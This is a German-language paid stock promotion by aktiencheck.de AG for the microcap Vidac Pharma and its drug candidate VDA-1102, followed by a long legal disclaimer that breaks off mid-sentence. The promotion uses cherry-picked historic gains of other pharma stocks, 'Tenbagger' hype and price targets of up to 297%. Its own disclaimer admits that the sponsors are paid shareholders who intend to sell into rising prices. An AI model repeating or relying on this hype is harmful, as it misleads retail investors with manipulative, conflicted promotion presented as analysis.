Krebs kapert die Mitochondrien, um den Zellstoffwechsel hochzufahren, so dass sich die Krebszellen vermehren, der Behandlung widerstehen und den programmierten Zelltod verhindern können. Die Familie der kleinen Moleküle von Vidac Pharma, darunter VDA-1102, modulieren das HK2-Protein und verhindern, dass es den VDAC-Kanal blockiert, ein Signalrelais in den Mitochondrien, das den Zellstoffwechsel beeinflusst. In präklinischen und frühen klinischen Studien hat sich gezeigt, dass diese Moleküle in der Lage sind, den abnormen Stoffwechsel von Krebszellen umzukehren und ihr übermäßiges Wachstum zu stoppen. Vidacs neuer Ansatz könnte Hoffnung auf bessere Behandlungen für eine Vielzahl von Krebsarten geben, möglicherweise in Kombination mit bereits verfügbaren Therapien. &#8222;Nichtmelanom-Hautkrebs ist weltweit die am häufigsten diagnostizierte Krebsart, und aktinische Keratose ist eine der häufigsten. Die Behandlung von AK kann schwierig sein, da nur 20 % der von ihr verursachten Läsionen zu Krebs werden können, aber es ist wichtig, die Läsionen zu erkennen und zu behandeln, bei denen dies der Fall ist&#8220;, so Prof. Dirschka, Gründer von CentroDerm. &#8222;Die derzeit verfügbaren Behandlungen sind entweder nicht sehr wirksam oder verursachen unangenehme Nebenwirkungen, die sie für Patienten und Ärzte unattraktiv machen. Vidac Pharma ist nun der erste Anbieter, der mit seinem kleinen Molekül VDA-1102 eine klinische Studie zu genau diesem Thema durchführt, die das Potenzial hat, die Behandlung deutlich zu verbessern.&#8220; Mit einem sensationellen Lizenzdeal mit einer der führenden Kliniken der Welt wird nun der nächste wegweisende Meilenstein auf dem Weg zu einem führenden Player zur Behandlung von Krebskrankheiten gemacht. Das Ziel ist die schnellstmögliche Entwicklung eines Blockbusters zur Behandlung von Hautkrebs. Das Lizenzabkommen mit dem größten Krankenhaus Israels und einem der besten Krankenhäuser der Welt, dem Sheba Medical Center, soll den Weg zur Zulassung des ersten Krebsmedikamentes mittels beschleunigter Forschung und Entwicklung verkürzen. Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. hat das Zeug zum nächsten Tenbagger in Deutschland nach 15.973% Kursgewinn mit den Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX). Bei mehr als 20% der Patienten mit kutanem T-Zell-Lymphom konnte in der klinischen Phase 2a-Studie eine vollständige Heilung erreicht werden &#8211; die Gesamtansprechrate lag bei über 50%. Die erstklassigen vorläufigen Ergebnisse der Phase 2A der klinischen Studie zur Wirksamkeit des potentiellen Blockbuster-Wirkstoffkandidaten VDA 1102 bei CTCL bedeuten einen wegweisenden Durchbruch im Kampf gegen Hautkrebs. VDA-1102, die Leitsubstanz von Vidac Pharma, kehrt den Warburg-Effekt der Krebszellen um, indem es den normalen Stoffwechsel der Zellen wiederherstellt und die Tumormikroumgebung positiv verändert. &#8222;Wir sind sehr ermutigt durch diese vorläufigen Ergebnisse, die lehrreich für die Fortsetzung der Phase 2A sind und uns ermutigen, eine Formulierung zu entwickeln, die noch besser an zirkulierende Lymphom-T-Zellen, die tiefer in der Haut exprimiert werden, angepasst ist&#8220;, kommentiert Prof. Dr. Max Herzberg, Vorsitzender von Vidac Pharma (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker: T9G). Nun startet unser 297% Biotech Aktientip 2024 Vidac Pharma Holding Plc. Die nächste klinische Studie bei aktinischer Keratose, einer Krebsvorstufe, die durch lang anhaltende Sonneneinwirkung hervorgerufen wird. Prof. Herzberg, Vorsitzender von Vidac Pharma, kommentierte: &#8222;Die meisten Läsionen bei aktinischer Keratose werden sich nicht zu einem Plattenepithelkarzinom weiterentwickeln. Unser Produkt zielt auf diejenigen ab, die dieses gefährliche Potenzial haben, und nur auf diese. In früheren Phase-2B-Studien haben wir aufgrund dieser Spezifität außergewöhnlich geringe Nebenwirkungen beobachtet. Wir sind sehr zuversichtlich, dass diese Zusammenarbeit, die die außergewöhnlichen Fähigkeiten der Forschung von Centroderm und Prof. Dirschka und unseren neuen Ansatz zur Umkehrung des Warburg-Effekts kombiniert, den Patienten in naher Zukunft helfen wird.&#8220; Nach Kursgewinnen von bis zu 6.960% mit den Biotech-Aktien von Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ), bis zu 6.960% mit den Pharma-Aktien von dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO), bis zu 10.996% mit den Biotech-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE), bis zu 15.973% mit den Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX), bis zu 31.205% mit den Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) und bis zu 134.452% mit den Biotech-Aktien des US-Biotech-Konzerns Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) bietet Ihnen unser neuer Biotech und Pharma Aktientip 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) heute die Aktienchance auf den nächsten schnellen Vervielfacher im boomenden Biotech-Sektor. Mit einem Börsenwert von gerade mal 32,53 Mio. EUR wächst unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc. zudem zu einem heißen Übernahmekandidaten in der boomenden Pharma-Branche heran.</p><p>Aus 10.000 EUR wurden mit Biotech-Aktien bis zu 13.455.215 EUR<br /> Verpassen Sie jetzt nicht die nächste Vervielfachungschance im boomenden Biotech-Sektor</p><p>Mit Biotech-Aktien konnten Aktionäre in den vergangenen Jahren ein Vermögen verdienen. Die Biotech-Aktien des US-amerikanischen Biotech-Giganten Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) kletterten in den vergangenen Jahren um beeindruckende 5.623% von 3,25 USD auf in der Spitze 186,01 USD in die Höhe. Die Pharma-Aktien des dänischen Pharma-Riesen Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) schossen in den vergangenen Jahren um bemerkenswerte 6.960% von 16,80 DKK auf in der Spitze 1.186 DKK in die Höhe. Die Pharma-Aktien des US-Pharma-Riesen Pfizer Inc. (ISIN: US7170811035, WKN: 852009, Ticker FSE: PFE.F, Symbol NYSE:PFE, #PFE, $PFE) stiegen in den vergangenen Jahren um fantastische 10.996% von 0,552 USD auf in der Spitze 61,25 USD in die Höhe. Die Biotech-Aktien des Deutschen Biotech-Riesen BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) schossen in wenigen Jahren um bis zu 15.973% von 2,51 EUR auf in der Spitze 403,42 EUR in die Höhe. Die Biotech-Aktien des US-Biotech-Riesen Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) sind in den vergangenen Jahren um unglaubliche 31.205% von 0,934 USD auf in der Spitze 292,39 USD in die Höhe geschossen. Verpassen Sie jetzt nicht die nächste schnelle Vervielfachungschance im boomenden Pharma-Sektor.</p><p>Im Branchenvergleich günstig bewertet &#8211; Wettbewerber bis zu 10.479 mal höher bewertet<br /> Heißer Übernahmekandidat</p><p>Aktuell wird der Deutsche Pharma-Konzern BioNTech ADR (ISIN: US09075V1026, WKN: A2PSR2, Ticker FSE: 22UA.F, NASDAQ:BNTX, #BNTX, $BNTX) an der Börse mit 22,62 Mrd. EUR bewertet. Das ist rund 693 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips Vidac Pharma Holding Plc. Derzeit wird der US-amerikanische Biotech-Riese Biogen Inc. (ISIN: US09062X1037, WKN: 789617, Ticker FSE: IDP.F, NASDAQ:BIIB, #BIIB, $BIIB) an der Börse mit 34,17 Mrd. EUR bewertet. Das ist rund 1.050 mal soviel als der aktuelle Börsenwert unseres Biotech und Pharma Aktientips 2024 Vidac Pharma Holding Plc. Zur Zeit wird der Biotech-Konzern Amgen Inc. (ISIN: US0311621009, WKN: 867900, Ticker FSE: AMG.F, Symbol NASDAQ: AMGN, #AMGN, $AMGN) an der Börse mit 139,47 Mrd.. EUR bewertet. Das ist rund 4.287 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips 2024 Vidac Pharma Holding Plc. Zur Zeit wird der dänische Biotech-Riese Novo-Nordisk A/S (ISIN: DK0060534915, WKN: A1XA8R, Ticker FSE: NOVC, Symbol NYSE:NVO, #NVO, $NVO) mit 321,85 Mrd. EUR bewertet. Das ist rund 9.894 mal soviel als der aktuelle Börsenwert unseres Pharma Aktientips Vidac Pharma Holding Plc. Aktuell wird der Pharma-Riese Johnson &#038; Johnson (ISIN: US4781601046, WKN: 853260, Ticker FSE: JNJ.F, Symbol NYSE:JNJ, #JNJ, $JNJ) mit 340,87 Mrd. EUR bewertet. Das ist rund 10.479 mal soviel als der aktuelle Börsenwert unseres Biotech Aktientips Vidac Pharma Holding Plc. Mit einem Börsenwert von gerade mal 32,53 Mio. EUR wächst unser Biotech Hot Stock 2024 Vidac Pharma Holding Plc zudem zu einem heißen Übernahmekandidaten in der boomenden Pharma-Branche heran.</p><p>Biotech Hot Stock 2024 &#8211; Strong Outperformer &#8211; Kursziel 24M 2,50 EUR &#8211; 297% Kurschance</p><p> Ausführliche Hintergrund-Infos zu Vidac Pharma Holding Plc</p><p>Ausführliche Informationen zu Vidac Pharma Holding Plc (ISIN: GB00BM9XQ619, WKN: A3DTUQ, Ticker: T9G.HM) finden Sie auf der offiziellen Unternehmens-Website:</p><p>https://vidacpharma.com</p><p>Einschätzung<br /> Strong Outperformer</p><p>Kursziele<br /> Kursziel 12M: 1,50 EUR<br /> Kurschance: 138%<br /> Kursziel 24M: 2,50 EUR<br /> Kurschance: 297%</p><p>Stammdaten<br /> ISIN: GB00BM9XQ619<br /> WKN: A3DTUQ<br /> Ticker: T9G.HM</p><p>Kursdaten<br /> Kurs: 0,630 EUR<br /> 52W Hoch: 1,630 EUR<br /> 52W Tief: 0,310 EUR</p><p>Aktienstruktur<br /> Aktienanzahl: 51,63 Mio.<br /> Market Cap (€): 32,53 Mio.</p><p>Chance / Risiko<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.006.png</p><p>Interessenkonflikte<br /> Es liegen Interessenkonflikte nach §34 WpHG vor. Bitte lesen Sie dazu unseren Disclaimer.</p><p> Rechtliche Hinweise/Disclaimer der aktiencheck.de AG</p><p>Diese rechtlichen Hinweise gelten für die Veröffentlichung und Tätigkeit der aktiencheck.de AG. Sie sind vor dem Lesen der Veröffentlichungen zur Kenntnis zu nehmen und sind anwendbar.</p><p> Allgemeine Angaben</p><p>Die aktiencheck.de AG hat ihre Tätigkeit als Ersteller von Anlagestrategieempfehlungen im Sinne des Artikels 3 Absatz 1 Nummer 34 der Verordnung (EU) Nr. 596/2014 oder von Anlageempfehlungen im Sinne des Artikels 3 Absatz 1 Nummer 35 der Verordnung (EU) Nr. 596/2014, (bisher &#8222;Finanzanalysen&#8220;) der Bundesanstalt für Finanzdienstleistungsaufsicht (&#8222;BaFin&#8220;) gemäß § 34c WpHG angezeigt. Die Pflichten der aktiencheck.de AG regeln sich primär nach den §§34b, 34c WpHG, der Verordnung (EU) Nr. 596/2014 und der Delegierten Verordnung (EU) 2016/958.</p><p> Risiken</p><p>Börsenanlagen und Anlagen in Unternehmen (Aktien) sind immer spekulativ und beinhalten das Risiko des Totalverlustes.</p><p>Dies gilt insbesondere in Bezug auf Anlagen in Unternehmen, die nicht etabliert sind und/oder klein sind und keinen etablierten Geschäftsbetrieb und Firmenvermögen haben.</p><p>Aktienkurse können erheblich schwanken. Dies gilt insbesondere bei Aktien, die nur über eine geringe Liquidität (Marktbreite) verfügen. Hier können auch nur geringe Aufträge erheblichen Einfluss auf den Aktienkurs haben.</p><p>Bei Aktien in engen Märkten kann es auch dazu kommen, dass dort überhaupt kein oder nur sehr geringer tatsächlicher Handel besteht und veröffentlichte Kurse nicht auf einem tatsächlichen Handel beruhen, sondern nur von einem Börsenmakler gestellt worden sind.</p><p>Ein Aktionär kann bei solchen Märkten nicht damit rechnen, dass er für seine Aktien einen Käufer überhaupt und/oder zu angemessenen Preisen findet.</p><p>In solchen engen Märkten besteht eine sehr hohe Möglichkeit zur Manipulation der Kurse und der Preise, in solchen Märkten kommt es oft auch zu erheblichen Preisschwankungen.</p><p>Eine Investition in Wertpapiere mit geringer Liquidität, sowie niedriger Börsenkapitalisierung ist daher höchst spekulativ und stellt ein sehr hohes Risiko dar.</p><p>Bei nicht börsennotierten Aktien und Papieren besteht kein geregelter Markt und ein Verkauf (oder Verkauf) ist nicht oder nur auf individueller Basis möglich.</p><p>Wie jedes Investment in Unternehmen unterliegt auch das Investment in Vidac Pharma Holding Plc. dem Totalverlust-Risiko.</p><p>Vidac Pharma Holding Plc. befindet sich noch in einem sehr frühen Unternehmensstadium und generiert derzeit noch geringe Umsätze. Scheitert das Management mit seinem Businessplan, dann droht schlimmstenfalls der Totalverlust für die Aktionäre der Vidac Pharma Holding Plc.</p><p>Die Biotech-Aktien von Vidac Pharma Holding Plc. sind in der höchsten denkbaren Risikoklasse für Aktien gelistet. Den großen Chancen stehen daher auch erhebliche Risiken gegenüber. Wer in börsennotierte Start-ups investiert, der sollte für den schlimmsten Fall auch mit einem möglichen Totalverlust rechnen.</p><p>Börse ist keine Einbahnstraße. Das Investment in Biotech-Aktien der Vidac Pharma Holding Plc. unterliegt wie jedes andere Biotech-Aktieninvestment auch dem Kursänderungsrisiko. Investoren in Biotech-Aktien der Vidac Pharma Holding Plc. müssen daher jederzeit damit rechnen, dass es zu starken Kursschwankungen und mithin auch zu starken Kursabschlägen kommen kann. Starken Kurssteigerungen können starke Kursverluste folgen.</p><p>Vor Kursrückschlägen sind Aktionäre generell nicht gefeit. Gegen mögliche Kursverluste sichern Sie sich am besten durch ein Stop-Loss-Limit ab.</p><p>Die Expansion und die Weiterentwicklung der Platform der Vidac Pharma Holding Plc. ist kapitalintensiv. Für das künftige Unternehmenswachstum benötigt Vidac Pharma Holding Plc. zusätzliches Kapital. Die Aufnahme von frischem Eigenkapital sorgt für Verwässerung der Altaktionäre. Diese könnte den Biotech-Aktienkurs der Vidac Pharma Holding Plc.-Aktie zumindest zeitweise belasten.</p><p>Diese Publikation enthält zukunftsgerichtete Aussagen und Informationen, die durch Formulierungen wie &#8218;erwarten&#8216;, &#8218;wollen&#8216;, &#8218;antizipieren&#8216;, &#8218;beabsichtigen&#8216;, &#8218;planen&#8216;, &#8218;glauben&#8216;, &#8218;anstreben&#8216;, &#8218;einschätzen&#8216;, &#8218;werden&#8216; oder ähnliche Begriffe erkennbar sind. Solche vorausschauenden Aussagen beruhen auf den heutigen Erwartungen und bestimmten Annahmen, die eine Reihe von Risiken und Ungewissheiten in sich bergen können. Die von der Vidac Pharma Holding Plc. tatsächlich erzielten Ergebnisse können von den Feststellungen in den zukunftsbezogenen Aussagen erheblich abweichen. Die Vidac Pharma Holding Plc. und die aktiencheck.de AG übernehmen keine Verpflichtung, diese zukunftsgerichteten Aussagen zu aktualisieren oder bei einer anderen als der erwarteten Entwicklung zu korrigieren.</p><p>Zu den weiteren Risiken lesen Sie bitte auch unbedingt unseren nachfolgenden Disclaimer.</p><p> Interessenkonflikte</p><p>Die aktiencheck.de AG und mit ihr verbundene Unternehmen haben mit der gegenständlichen Gesellschaft eine kostenpflichtige Vereinbarung zur Erstellung der redaktionellen Besprechung getroffen.</p><p>Die Auftraggeber und/oder deren Mitarbeiter sind Aktionäre der Vidac Pharma Holding Plc. Es besteht also ein Interessenkonflikt nach §34 WpHG auf den wir hiermit ausdrücklich hinweisen wollen.</p><p>Ferner geben wir zu bedenken, dass die Auftraggeber dieser Studie in naher Zukunft beabsichtigen könnten, sich von eigenen Aktienbeständen in der Vidac Pharma Holding Plc. zu trennen und damit von steigenden Kursen der Aktie profitieren werden. Auch hieraus ergibt sich ein entsprechender Interessenkonflikt.</p><p>Wir gehen davon aus, dass andere Börsenbriefe, Medien oder Researchfirmen die von uns empfohlenen Werte im gleichen Zeitraum besprechen. Daher kann es in diesem Zeitraum zu einer symmetrischen Informations-/ und Meinungsgenerierung kommen.</p><p>Wir weisen ferner ausdrücklich darauf hin, dass im Rahmen dieser Publikation Interessenkonflikte seitens der aktiencheck.de AG bestehen:</p><p>Wir weisen hiermit darauf hin, dass Gesellschafter, Redakteure, Mitarbeiter sowie Personen bzw. Unternehmen, die an der Erstellung dieser Veröffentlichung beteiligt sind, sowie Auftraggeber (Dritte) der Publikation zum Zeitpunkt dieser Veröffentlichung direkt oder indirekt Anteile an Wertpapieren, welche im Rahmen der jeweiligen Publikation besprochen werden, halten können und daher an einer Kurs- und/oder Umsatzsteigerung, d.h. auch einer erhöhten Handelsliquidität interessiert sind, da die Absicht besteht, in unmittelbarem Zusammenhang mit dieser Veröffentlichung diese Wertpapiere zu verkaufen und an steigenden Kursen und Umsätzen zu partizipieren. Ein Kurszuwachs der Aktien der vorgestellten Unternehmen kann zu einem Vermögenszuwachs bei diesen Personen führen. Durch die Besprechung des Unternehmens kann jedenfalls der Aktienkurs des Unternehmens erheblich beeinflusst werden. Insbesondere wird auch durch Wertpapiertransaktionen der Aktienkurs der besprochenen Unternehmen maßgeblich beeinflusst. Dies gilt insbesondere, wenn es sich um Unternehmen handelt, deren Aktien keine breite Marktkapitalisierung haben und bei denen nur ein enger Markt besteht. Hier können auch nur geringe Auftragsvolumen erhebliche Auswirkungen auf die Kurse haben. Sie sind aber auch daran interessiert, dass der Kurs des besprochenen Unternehmens sinkt, wenn sie deren Aktien günstiger erwerben wollen. Dies begründet laut Gesetz einen Interessenskonflikt, auf den wir hiermit ausdrücklich hinweisen.</p><p>Die aktiencheck.de AG und seine Mitarbeiter werden zudem für die Vorbereitung, elektronische Verbreitung und Veröffentlichung dieser Publikation sowie für andere Dienstleitungen entgeltlich entlohnt. Dies begründet laut Gesetz einen Interessenskonflikt, auf den wir hiermit ausdrücklich hinweisen.</p><p>Diese Vergütung kann durch das Unternehmen, über das die aktiencheck.de AG Informationen veröffentlicht, durch mit diesen Unternehmen verbundene Dritte oder sonstige Dritte, die ein Interesse in Bezug auf die im Zusammenhang mit dieser Veröffentlichung besprochenen Unternehmen verfolgen, erfolgen. Dies begründet laut Gesetz einen Interessenskonflikt, auf den wir hiermit ausdrücklich hinweisen. Dieser wird zunächst dadurch begründet, dass die aktiencheck.de AG im Interesse ihres Auftraggebers ihre Ausführungen vornehmen könnte. Die aktiencheck.de AG und/oder mit ihr verbundene Unternehmen haben mit der gegenständlichen Gesellschaft bzw. mit deren Aktionären eine kostenpflichtige Vereinbarung zur Erstellung der redaktionellen Besprechung getroffen. Dies begründet laut Gesetz einen Interessenskonflikt, auf den wir hiermit ausdrücklich hinweisen.</p><p>1. Die Auftraggeber und ihr nahestehende Personen besitzen Aktien der empfohlenen Gesellschaft und beabsichtigen, diese im Rahmen und zu jedem Zeitpunkt dieser Empfehlung zu verkaufen. Hierin besteht ein eindeutiger und konkreter Interessenkonflikt.</p><p>Angaben zu möglichen Interessenkonflikten gemäß § 85 Absatz 1 WpHG und Artikel 20 Verordnung (EU) Nr. 596/2014 sowie Delegierte Verordnung (EU) 2016/958:</p><p>Gemäß § 85 Wertpapierhandelsgesetz und Finanzanalyseverordnung besteht u.a. die Verpflichtung, bei einer Finanzanalyse auf mögliche Interessenkonflikte in Bezug auf das analysierte Unternehmen hinzuweisen. Ein Interessenkonflikt ist insbesondere gegeben, wenn das die Analyse erstellende Unternehmen</p><p>&#8211; an dem Grundkapital des analysierten Unternehmens eine Beteiligung von mehr als 5% hält,</p><p>&#8211; in den letzten zwölf Monaten Mitglied in einem Konsortium war, das die Wertpapiere des analysierten Unternehmens übernommen hat, die Wertpapiere des analysierten Unternehmens aufgrund eines bestehenden Vertrages betreut,</p><p>&#8211; in den letzten zwölf Monaten aufgrund eines bestehenden Vertrages Investmentbanking-Dienstleistungen für das analysierte Unternehmen ausgeführt hat, aus dem eine Leistung oder ein Leistungsversprechen hervorging,</p><p>&#8211; mit dem analysierten Unternehmen eine Vereinbarung zu der Erstellung der Finanzanalyse getroffen hat, und mit diesem verbundenen Unternehmen regelmäßig Aktien des analysierten Unternehmens</p><p>&#8211; oder von diesen abgeleiteten Derivaten handeln, oder der für dieses Unternehmen zuständige Analyst sonstige bedeutende finanzielle Interessen in Bezug auf das analysierte Unternehmen haben, wie z.B. die Ausübung von Mandaten beim analysierten Unternehmen.</p><p>Die aktiencheck.de AG verwendet für die Beschreibung der Interessenskonflikte gemäß § 85 Absatz 1 WpHG und Artikel 20 Verordnung (EU) Nr. 596/2014 sowie Delegierte Verordnung (EU) 2016/958 folgende Arbeitsschritte:</p><p>Das analysierte Unternehmen hat für die Erstellung dieser Studie aktiv Informationen bereitgestellt.</p><p>Diese Studie wurde vor Verteilung dem analysierten Unternehmen zugeleitet und im Anschluss daran wurden Änderungen vorgenommen. Dem analysierten Unternehmen wurde dabei kein Research-Bericht oder -Entwurf zugeleitet, der bereits eine Anlageempfehlung oder ein Kursziel enthielt.</p><p>Die aktiencheck.de AG und/oder ein mit ihr verbundenes Unternehmen hat mit dem analysierten Unternehmen eine Vereinbarung zu der Erstellung dieser Studie getroffen. Im Rahmen dieser Vereinbarung hat die aktiencheck.de AG eine, vorab entrichtete Fee erhalten zur Verbreitung der Analyse.</p><p> Wesentliche Informationsquellen, Hinweis auf zugrunde gelegte Angaben<br /> und Prognosecharakter</p><p>Die Publikation der aktiencheck.de AG dient ausschließlich zu Informationszwecken des Lesers.</p><p>Bei der Erstellung der Informationen verwendet die aktiencheck.de AG unterschiedliche Quellen, insbesondere auch die Angaben der Unternehmen, andere öffentlich zugängliche Informationen (in- und ausländische Medien, Zeitungen, Finanzmeldungen etc.) aber auch andere Quellen. Die aktiencheck.de AG verwendet nur Quellen, die zum Zeitpunkt der Erstellung für zuverlässig und vertrauenswürdig gehalten worden sind. Die aktiencheck.de AG und die von ihr zur Erstellung der Publikation beschäftigten Personen verwenden größtmögliche Sorgfalt darauf, dass die verwendeten und zugrundeliegenden Angaben soweit wie möglich vollständig und sachlich zutreffend sind. Prognosen und Einschätzungen werden entsprechend gekennzeichnet und formuliert. Es wird bei Prognosen und Einschätzungen ebenfalls darauf geachtet, dass diese auf sachlichen Grundlagen beruhen und realistisch sind. Trotzdem übernimmt die aktiencheck.de AG keine Gewähr für Richtigkeit, Genauigkeit, Vollständigkeit und Angemessenheit der dargestellten Sachverhalte.</p><p> Zusammenfassung der Bewertungsgrundlagen und Bewertungsmethoden</p><p>Die Bewertung der Unternehmen beruht auf der Grundlage einer quantitativen Auswertung von Unternehmensberichten und Veröffentlichungen zu dem Unternehmen sowie qualitativer Informationen, die für eine Einschätzung als relevant angesehen werden können. Hierbei werden Faktoren wie Geschäftsprofil, Verschuldung, Kredite, Liquidität, Ertragskraft, Geschäftsmodelle, Geschäftsgang und ähnlichen Faktoren.</p><p>Es werden auch Methoden der technischen Aktienanalyse verwendet, wobei basierend auf dem bisherigen Kursverlauf Annahmen für den zukünftig erwarteten Kursverlauf getroffen werden (unter anderem z.B. Kursziele).</p><p>Bei börsennotierten Unternehmen wird bei der Beurteilung auch die sogenannte Fundamental-Analyse berücksichtigt.</p><p> Sensitivität der Bewertungsparameter &#8211; Änderungsmöglichkeit</p><p>Die Veröffentlichungen geben nur die Einschätzung und Meinung zum Zeitpunkt der Erstellung an. Der Zeitpunkt der Erstellung wird in der Veröffentlichung angegeben. Eine Pflicht zur Aktualisierung wird nicht übernommen.</p><p>Es wird ausdrücklich darauf hingewiesen, dass Veränderungen in den verwendeten und zugrunde gelegten Angaben, Daten und Umstände erfolgen können und solche Änderungen einen erheblichen Einfluss auf die Einschätzungen des Unternehmens und seine Besprechung haben können.</p><p> Bedeutung der Empfehlungen</p><p>Die Aussagen und Meinungen der aktiencheck.de AG in ihren Veröffentlichungen können allenfalls ein Faktor im Rahmen einer Anlageentscheidung des Lesers darstellen. Sie stellen ausdrücklich keine Empfehlung zum Kauf oder Verkauf eines Wertpapiers dar. Ein Interessent sollte sich auch über andere Quellen über das Unternehmen informieren. Insbesondere stellen die Veröffentlichungen keine individuelle Empfehlung in Bezug auf den Leser dar. Weder durch den Bezug der Veröffentlichungen noch durch ausgesprochene Empfehlungen oder wiedergegebenen Meinungen soll eine Finanzdienstleistung des Lesers, insbesondere ein Anlageberatungs- oder Anlagevermittlungsvertrag, mit der aktiencheck.de AG oder dem jeweiligen Verfasser begründet werden. Die Publikationen von der aktiencheck.de AG sollten somit ausdrücklich nicht als unabhängige Finanzanalysen oder gar Anlageberatung gewertet werden, da erhebliche Interessenskonflikte vorliegen.</p><p>Die Beurteilungen wenden sich an spekulativ eingestellte Privatanleger, aber auch institutionelle Anleger und professionelle Anleger. Leser sollten über ein entsprechendes Risikokapital und zusätzliche Vermögenswerte sowie einen Anlagehorizont von über fünf Jahren verfügen.</p><p>Im Rahmen der Veröffentlichungen bedeuten:</p><p>Outperformer: Absolutes Aufwärtspotenzial von mehr als 10% innerhalb von sechs Monaten</p><p>Strong Outperformer: Absolutes Aufwärtspotenzial von mehr als 20% innerhalb von sechs Monaten</p><p>Underperformer: Absolutes Abwärtspotenzial von mehr als 10% innerhalb von sechs Monaten</p><p>Strong Underperformer: Absolutes Abwärtspotenzial von mehr als 20% innerhalb von sechs Monaten</p><p>Market Performer: Absolutes Potenzial zwischen -10% und +10% innerhalb von sechs Monaten</p><p> Haftungsausschluss</p><p>Die aktiencheck.de AG übernimmt keine Gewähr für die Richtigkeit der von ihr veröffentlichten Meinung und Einschätzung zu bestimmten Unternehmen. Sie schuldet auch insbesondere keinen Erfolg, sofern ein Leser aufgrund einer veröffentlichten Einschätzung eine Anlageentscheidung treffen sollte.</p><p>Ein Leser sollte grundsätzlich nur Risikokapital in Aktien, die durch die aktiencheck.de AG vorgestellt werden, investieren, also Kapital, mit dem er sich bei einem negativen Verlauf einen Totalverlust leisten kann.</p><p>Jegliche Haftung der aktiencheck.de AG und ihrer Erfüllungsgehilfen gegenüber Lesern der Veröffentlichungen der aktiencheck.de AG wird ausgeschlossen.</p><p>Bei der Erstellung der Informationen verwendet die aktiencheck.de AG unterschiedliche Quellen, insbesondere auch die Angaben der Unternehmen, andere öffentlich zugängliche Informationen aber auch andere Quellen. Die von uns verwendeten Quellen erachten wir als zuverlässig, es kann hier aber auch zu falschen Informationen und auch unzutreffende Bewertung von Informationen oder Daten kommen. Die Richtigkeit und Vollständigkeit, der uns zur Verfügung gestellten Daten und Informationen und unsere Einschätzung und Meinung wird durch uns aber nicht garantiert oder sonst gewährleistet.</p><p>Leser sollten daher die gemachten Informationen immer selbst bewerten und eigene Sorgfalt anwenden. Sie sollten auch weitere Quellen und Berater benutzen.</p><p>Alle Veröffentlichungen der aktiencheck.de AG sind Meinungen und Beurteilungen zum Zeitpunkt der Veröffentlichung. Sie können ohne weitere Ankündigung geändert werden und müssen nicht unbedingt in zukünftigen Publikationen oder anderswo nachgedruckt werden.</p><p> Verantwortlichkeit nach Tele-Medien-Gesetz (TMG)</p><p>Die aktiencheck.de AG ist nach § 7 Abs.1 TMG nur für eigene Inhalte auf unseren Seiten nach den allgemeinen Gesetzen verantwortlich. Die aktiencheck.de AG ist nach §§ 8 bis 10 TMG aber nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen. Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich.</p><p>Bei Bekanntwerden von entsprechenden Rechtsverletzungen wird die aktiencheck.de AG diese Inhalte umgehend entfernen.</p><p> Haftung für Links</p><p>Soweit unsere Links zu externen Webseiten Dritter enthalten, weisen wir darauf hin, dass wir auf deren Inhalte keinen Einfluss haben. Wir übernehmen für diese fremden Inhalte daher auch keine Gewähr. Für die Inhalte solcher verlinkten Seiten ist nur der jeweilige Anbieter oder Betreiber verantwortlich. Vor einer Aufnahme einer Verlinkung werden die verlinkten Seiten im Hinblick auf mögliche Rechtsverletzung durchgesehen. Zu diesem Zeitpunkt waren rechtswidrige Inhalte dort nicht ersichtlich. Wir führen aber ohne konkreten Anhaltspunkt keine fortwährende Kontrolle solcher Seiten durch. Im Falle des Vorliegens und Bekanntwerdens von Rechtsverletzungen werden solche Links entfernt.</p><p> Hinweis auf Gebietsausschluss</p><p>Die Veröffentlichungen der aktiencheck.de AG sind nicht an Personen aus oder mit Wohnsitz in den Vereinigten Staaten von Amerika, Kanada, Großbritannien, Australien oder Japan gerichtet und dürfen auch nicht an diese weitergegeben werden.</p><p> Disclaimer</p><p>Diese Publikation wurde durch Herrn Stefan Lindam, Vorstand und Redakteur der aktiencheck.de AG, erstellt. Die hierin geäußerten Ansichten stellen ausschließlich die Ansichten des Redakteurs und der aktiencheck.de AG dar. Die aktiencheck.de AG ist nicht berechtigt, eine Zusicherung oder Gewähr im Namen der 